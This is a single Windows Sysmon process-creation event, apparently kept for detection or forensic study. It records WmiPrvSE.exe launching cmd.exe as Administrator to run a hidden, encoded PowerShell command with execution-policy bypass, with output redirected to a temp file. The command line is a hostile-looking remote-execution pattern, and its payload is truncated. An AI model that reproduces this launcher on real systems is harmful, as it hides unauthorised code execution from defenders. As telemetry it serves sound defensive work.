 Information 6/16/2022 11:33:53 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2022-06-17 04:33:53.670
ProcessGuid: {9eda394b-0431-62ac-ea06-000000000b00}
ProcessId: 3196
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.17763.592 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: cmd.exe /Q /c powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQA
$\__1655440330.2546113 2>&1
CurrentDirectory: C:\
User: CHOI\Administrator
LogonGuid: {9eda394b-03cb-62ac-837d-bd0400000000}
LogonId: 0x4BD7D83
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=975B45B669930B0CC773EAF2B414206F,SHA256=3656F37A1C6951EC4496FABB8EE957D3A6E3C276D5A3785476B4
ParentProcessGuid: {9eda394b-29f7-62a6-3f00-000000000b00}
ParentProcessId: 3328
ParentImage: C:\Windows\System32\wbem\WmiPrvSE.exe
ParentCommandLine: C:\Windows\system32\wbem\wmiprvse.exe
ParentUser: NT AUTHORITY\NETWORK SERVICE